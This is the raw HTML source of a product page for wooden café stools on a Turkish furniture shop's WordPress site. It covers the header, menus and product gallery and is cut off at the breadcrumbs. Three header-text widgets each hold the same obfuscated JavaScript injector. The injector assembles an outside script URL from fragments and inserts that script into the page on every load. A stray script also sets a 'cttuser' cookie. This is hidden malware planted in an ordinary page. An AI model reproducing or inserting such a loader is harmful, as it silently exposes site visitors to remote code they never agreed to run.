<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ahsapmasasandalyem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ahsapmasasandalyem.com/wp-json/wp/v2/product/7815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ahsapmasasandalyem.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/" />
<link rel='shortlink' href='https://www.ahsapmasasandalyem.com/?p=7815' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.vc_row.wpb_row.vc_row-fluid.vc_custom_1493881945773.vc_row-has-fill {
    display: none !important;
}
.wd-toolbar.wd-toolbar-label-show {
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<script>
"use strict";
  document.cookie = "cttuser = '1' ";
</script>
<body class="wp-singular product-template-default single single-product postid-7815 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_210148 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-1.jpg&description=Cafeler+%C4%B0%C3%A7in+Ah%C5%9Fap+Tabureler" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-1.jpg&description=Cafeler+%C4%B0%C3%A7in+Ah%C5%9Fap+Tabureler" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:25px;"></div><div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li id="menu-item-6957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8025 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li id="menu-item-8029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li id="menu-item-8031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li id="menu-item-8032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li id="menu-item-8027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li id="menu-item-8034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li id="menu-item-8033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li id="menu-item-8028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li id="menu-item-8026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li id="menu-item-8030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8030 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li id="menu-item-8024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li id="menu-item-6958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-6967fde038d00" class="  whb-mfth8q5tawmln3fw180z wd-button-wrapper text-center"><a href="tel:+905356822197" title="" class="btn btn-color-default btn-style-default btn-style-semi-round btn-size-default">Bizi Ara</a></div><div class="whb-space-element " style="width:10px;"></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-swokmu774zse9h9v195m" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-7815" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7815 status-publish first instock product_cat-taburelerimiz product_tag-ahsap-masa-sandalye-modelleri product_tag-bahce-icin-ahsap-sedir-takimlari product_tag-cafe-icin-ahsap-sedir-takimlari product_tag-mutfak-icin-ahsap-kose-takimlari product_tag-nargile-cafe-sedir-takimlari product_tag-piknik-alanlari-icin-ahsap-masa-sandalye-takimlari product_tag-restaurant-icin-ahsap-sandalye has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-1-150x144.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-1.jpg"><img width="700" height="674" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-1-700x674.jpg" class="wp-post-image wp-post-image" alt="" title="Cafeler-Icin-Ahsap-Tabureler-1.jpg" data-caption="" data-src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-1.jpg" data-large_image="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-1.jpg" data-large_image_width="896" data-large_image_height="863" decoding="async" fetchpriority="high" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-1-700x674.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-1-430x414.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-1-150x144.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-1-311x300.jpg 311w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-1-831x800.jpg 831w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-1-768x740.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-1-860x828.jpg 860w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-1.jpg 896w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails wd-v-thumb-custom owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" style="--wd-v-items:3;" data-vertical_items="3" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.ahsapmasasandalyem.com" class="breadcrumb-link">
					Ana Sayfa				</a>
							<a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="breadcrumb-link breadcrumb-link-last">
					Tabureleri̇mi̇z				</a>
							<span class="breadcrumb-last">
					Cafeler İçin Ahşap Tabureler				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
